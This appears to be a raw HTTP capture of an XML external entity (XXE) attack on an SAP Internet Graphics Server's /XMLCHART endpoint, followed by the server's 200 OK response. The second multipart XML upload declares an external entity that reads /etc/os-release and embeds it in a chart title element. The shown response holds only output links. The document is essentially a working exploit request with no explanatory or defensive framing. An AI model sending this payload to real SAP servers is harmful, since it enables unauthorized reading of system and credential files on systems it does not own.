 1 POST /XMLCHART HTTP/1.1
2 Host: 172.16.30.29:40080
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Content-Type: multipart/form-data; boundary=_Part_648_1601626689_1525137925
5 Content-Length: 946
6 Connection: close
7
8 --_Part_648_1601626689_1525137925
9 Content-Disposition: form-data; name="data"; filename="yVirLVmDExaK.xml"
10 Content-Type: application/xml
11
12 <?xml version='1.0' encoding='UTF-8'?>
13 <ChartData>
14 <Categories>
15 <Category>ALttP</Category>
16 </Categories>
17 <Series label="Hyrule">
18 <Point>
19 <Value type="y">0861</Value>
20 </Point>
21 </Series>
22 </ChartData>
23 --_Part_648_1601626689_1525137925
24 Content-Disposition: form-data; name="custo"; filename="xAqec6rH0sh7.xml"
25 Content-Type: application/xml
26
27 <?xml version='1.0' encoding='UTF-8'?>
28 <!DOCTYPE Extension [<!ENTITY HrPHz SYSTEM "/etc/os-release">]>
29 <SAPChartCustomizing version="1.1">
30 <Elements>
31 <ChartElements>
32 <Title>
33 <Extension>&HrPHz;</Extension>
34 </Title>
35 </ChartElements>
36 </Elements>
37 </SAPChartCustomizing>
38 --_Part_648_1601626689_1525137925--
39
1 HTTP/1.0 200 OK
2 Date: Thu, 09 Apr 2020 08:25:20 GMT
3 Server: SAP Internet Graphics Server
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 308
7
8 <A name="Picture" href="/output/Picture_15864207201406946721850883905932​26.gif">Picture (image/gif)
</A>
<BR>
9 <A name="Errors" href="/output/Errors_1586420720140694672185088390593226">Errors (text/plain)
</A>
<BR>
10 <A name="Info" href="/output/Info_1586420720140694672185088390593226.xml">Info (text/xml)
</A>
<BR>
11